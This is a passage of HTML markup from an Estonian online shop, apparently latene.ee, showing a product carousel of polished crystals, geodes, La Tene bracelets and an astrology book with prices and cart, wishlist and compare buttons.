                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">4.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:3.71€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
                  <div class="module-item module-item-2 tab-pane" id="side_products-6967d7a545d4f-tab-2">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html" class="product-img">
